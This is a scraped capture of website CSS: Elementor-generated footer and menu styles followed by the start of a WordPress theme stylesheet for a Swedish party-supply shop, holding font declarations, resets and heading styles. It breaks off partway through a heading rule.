a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item.highlighted,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item:focus{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-77359 .elementor-element.elementor-element-467f8c8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-77359 .elementor-element.elementor-element-680a37f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-680a37f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-e7fe999 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;line-height:170% !important;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-fcbb69c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-77359 .elementor-element.elementor-element-404c4c8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item.highlighted,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item:focus{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title{border-width:0px;background-color:#343434;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-content{border-width:0px;background-color:#343434;color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:600;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-title, .elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-icon{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active a, .elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-title{font-family:"Open Sans", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#FFDE0C;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#FFDE0C;}.elementor-77359 .elementor-element.elementor-element-38144cb{text-align:center;}.elementor-77359 .elementor-element.elementor-element-38144cb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E0C159;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E0C159;}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:32px;--icon-vertical-offset:0px;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-77359 .elementor-element.elementor-element-86d39f3:not(.elementor-motion-effects-element-type-background), .elementor-77359 .elementor-element.elementor-element-86d39f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-77359 .elementor-element.elementor-element-86d39f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77359 .elementor-element.elementor-element-86d39f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77359 .elementor-element.elementor-element-db96859.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77359 .elementor-element.elementor-element-db96859.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-77359 .elementor-element.elementor-element-936bbb9{color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-77359 .elementor-element.elementor-element-644c257 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-644c257 img{width:100%;max-width:300px;height:99px;}.elementor-77359 .elementor-element.elementor-element-e7ac182.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77359 .elementor-element.elementor-element-e7ac182 > .elementor-element-populated{padding:44px 44px 44px 44px;}.elementor-77359 .elementor-element.elementor-element-c0e5ae9{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-0391065{width:var( --container-widget-width, 18% );max-width:18%;--container-widget-width:18%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-077b2e6{width:var( --container-widget-width, 16% );max-width:16%;--container-widget-width:16%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-35afe7d{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-35afe7d img{width:100%;max-width:100%;}.elementor-77359 .elementor-element.elementor-element-c1e9a2a{width:var( --container-widget-width, 13% );max-width:13%;--container-widget-width:13%;--container-widget-flex-grow:0;align-self:center;}.elementor-77359 .elementor-element.elementor-element-c1e9a2a > .elementor-widget-container{padding:0px 0px 0px 8px;}@media(max-width:1024px) and (min-width:768px){.elementor-77359 .elementor-element.elementor-element-2bd335a{width:25%;}.elementor-77359 .elementor-element.elementor-element-7db3c5e{width:25%;}.elementor-77359 .elementor-element.elementor-element-467f8c8{width:25%;}.elementor-77359 .elementor-element.elementor-element-fcbb69c{width:25%;}.elementor-77359 .elementor-element.elementor-element-4fe9c25{width:100%;}}@media(max-width:1366px){.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(1800px + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-419b657{margin-top:0px;margin-bottom:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-sub-menu-item{line-height:1px;letter-spacing:1.2px;word-spacing:1px;}.elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-sub-menu-item{line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-680a37f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-sub-menu-item{line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:29px;}.elementor-77359 .elementor-element.elementor-element-644c257 img{max-width:230px;}}@media(max-width:1024px){.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-419b657{margin-top:0px;margin-bottom:0px;padding:100px 10px 0px 10px;}.elementor-77359 .elementor-element.elementor-element-9dd4877{padding:0px 0px 50px 0px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-title{font-size:18px;line-height:normal;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title{padding:15px 15px 15px 15px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-content{font-size:18px;line-height:30px;padding:0px 20px 20px 30px;}.elementor-77359 .elementor-element.elementor-element-38144cb{text-align:center;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:36px;}}@media(max-width:767px){.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(500% + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-419b657{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-9dd4877{padding:0px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-2bd335a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77359 .elementor-element.elementor-element-2bd335a > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:-10px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-dropdown.menu-is-active{margin-top:-10px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu-icon{font-size:24px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu-icon svg{font-size:24px;line-height:24px;height:24px;width:24px;}.elementor-77359 .elementor-element.elementor-element-7db3c5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77359 .elementor-element.elementor-element-7db3c5e > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-77359 .elementor-element.elementor-element-467f8c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77359 .elementor-element.elementor-element-467f8c8 > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-fcbb69c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77359 .elementor-element.elementor-element-fcbb69c > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated{padding:20px 10px 20px 10px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-item:not(:last-child){margin-block-end:8px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title{padding:10px 10px 10px 10px;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-content{line-height:30px;padding:0px 10px 10px 20px;}.elementor-77359 .elementor-element.elementor-element-38144cb{text-align:center;}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:28px;}.elementor-77359 .elementor-element.elementor-element-936bbb9{text-align:center;}.elementor-77359 .elementor-element.elementor-element-4c591a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-644c257 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-644c257 img{max-width:200px;}.elementor-77359 .elementor-element.elementor-element-e7ac182.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77359 .elementor-element.elementor-element-e7ac182 > .elementor-element-populated{padding:10px 0px 19px 0px;}.elementor-77359 .elementor-element.elementor-element-c0e5ae9 img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-0391065 img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-077b2e6 img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-35afe7d img{max-width:70%;}.elementor-77359 .elementor-element.elementor-element-c1e9a2a img{max-width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/themes/Skandinaviska-PAMG/css/style.css?ver=1766042573
body_size: 12386
content:
::selection {
	background: #000;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #000;
	color: #fff;
	text-shadow: none;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-Regular.eot');
	src: url('../fonts/Mona-Sans-Regular.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-Regular.woff2') format('woff2'),
		url('../fonts/Mona-Sans-Regular.woff') format('woff'),
		url('../fonts/Mona-Sans-Regular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-Medium.eot');
	src: url('../fonts/Mona-Sans-Medium.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-Medium.woff2') format('woff2'),
		url('../fonts/Mona-Sans-Medium.woff') format('woff'),
		url('../fonts/Mona-Sans-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-SemiBold.eot');
	src: url('../fonts/Mona-Sans-SemiBold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-SemiBold.woff2') format('woff2'),
		url('../fonts/Mona-Sans-SemiBold.woff') format('woff'),
		url('../fonts/Mona-Sans-SemiBold.ttf') format('truetype');
	font-weight: 600;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-Bold.eot');
	src: url('../fonts/Mona-Sans-Bold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-Bold.woff2') format('woff2'),
		url('../fonts/Mona-Sans-Bold.woff') format('woff'),
		url('../fonts/Mona-Sans-Bold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'Mona Sans';
	src: url('../fonts/Mona-Sans-ExtraBold.eot');
	src: url('../fonts/Mona-Sans-ExtraBold.eot?#iefix') format('embedded-opentype'),
		url('../fonts/Mona-Sans-ExtraBold.woff2') format('woff2'),
		url('../fonts/Mona-Sans-ExtraBold.woff') format('woff'),
		url('../fonts/Mona-Sans-ExtraBold.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
	font-display: swap;
}

* {
	padding: 0;
	margin: 0;
	list-style: none;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	font-family: Mona Sans !important;
}

body {
	background: #fff;
	font-size: 100%;
	color: #444;
	line-height: 100%;
	font-style: normal;
	font-weight: 400;
	font-family: Mona Sans !important;
	overflow: hidden !important;
	padding-top: 105px;
}

html {
	overflow-x: hidden;
	-webkit-tap-highlight-color: transparent;
}

html,
html a,
body {
	-webkit-font-smoothing: antialiased;
}

.text-wrap,
.img-wrap,
section {
	float: left;
	width: 100%;
}

.elementor-inner-section  > .elementor-container, 
.elementor > .elementor-section.elementor-section-boxed > .elementor-container{
	max-width: 1486px !important;
	padding: 0px;
}

body.woocommerce-wishlist .wishlist_page_container,
.woocommerce-order-received.woocommerce-checkout .woocommerce,
.woocommerce-account .woocommerce,
.woocommerce-account #customer_login,
.woocommerce-cart .wp-block-woocommerce-cart,
.woocommerce-checkout .wc-block-components-sidebar-layout.wc-block-checkout,
.single-product .single_product_container,
.woocommerce-shop main#main,
.tax-product_cat main#main{
	max-width: 1486px !important;
	margin: 0 auto;
	width: 100%;
	position: relative;
}
.woocommerce-breadcrumb{
	max-width: 1486px !important;
	margin: 0 auto 1em !important;
	width: 100%;
	position: relative;
}
/* .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 100% !important;
} */

section ul {
	width: 100%;
	float: left;
}

.elementor-element-overlay ul {
	width: auto;
}

.elementor,
.elementor-section-wrap,
.elementor-location-footer,
.force-stretched-header,
.footer-width-fixer {
	width: 100%;
	float: left;
}

a {
	-webkit-transition: all .25s ease 0s;
	transition: all .25s ease 0s;
	outline: none;
	cursor: pointer;
	text-decoration: none;
	color: #fff;
}

a:hover,
a:focus {
	color: #5bb947;
	text-decoration: none;
}

ol,
ul {
	list-style: none;
	margin: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

button {
	cursor: pointer;
	border: none;
}

caption,
th,
td {
	text-align: left;
	font-weight: normal;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

input[type=checkbox] {
	vertical-align: top;
}

input[type=radio] {
	height: auto;
	vertical-align: top;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
	appearance: none;
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #666;
}

:-ms-input-placeholder {
	color: #666;
}

::placeholder {
	color: #666;
}

table {
	border: 0 none;
	border-collapse: collapse;
	border-spacing: 0;
}

td {
	vertical-align: top;
}

img {
	border: 0 none;
	max-width: 100%;
	height: auto;
}

.relative {
	position: relative;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	float: left;
	width: 100%;
	padding: 0;
	margin: 0;
	font-weight: 400;
	line-height: 120%;
	font-family: Mona Sans !important;
}

.elementor-heading-title {
	line-height: 120% !important;
}

h1 {
	color: #FFF;
	font-family: Mona Sans !important;
	font-size: 68px !important;
	font-weight: 800 !important;
	line-height: 130% !important;
}

.single-product h1.product_title,
h2 {
	color: #FFF;
	font-family: Mona Sans !important;
	font-size: 40px !important;
